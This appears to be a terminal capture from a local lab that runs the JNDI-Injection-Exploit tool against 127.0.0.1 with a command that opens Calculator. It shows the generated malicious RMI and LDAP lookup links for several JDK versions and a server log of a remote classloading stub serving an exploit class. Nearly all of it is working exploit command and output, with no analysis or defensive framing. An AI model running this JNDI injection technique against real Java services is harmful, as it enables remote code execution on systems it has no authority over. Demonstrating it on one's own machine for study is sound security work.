 ➜ java安全 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "127.0.0.1" -C "open -a /System/Applications/Calculator.app"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open -a /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/dnpehk
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/xyb67f
ldap://127.0.0.1:1389/xyb67f
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/bu2cdn
ldap://127.0.0.1:1389/bu2cdn
----------------------------Server Log----------------------------
2023-10-13 11:17:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-10-13 11:17:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-10-13 11:17:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-10-13 11:18:06 [RMISERVER]  >> Have connection from /127.0.0.1:51864
2023-10-13 11:18:06 [RMISERVER]  >> Reading message...
2023-10-13 11:18:06 [RMISERVER]  >> Is RMI.lookup call for xyb67f 2
2023-10-13 11:18:06 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.class
2023-10-13 11:18:06 [RMISERVER]  >> Closing connection
2023-10-13 11:18:06 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class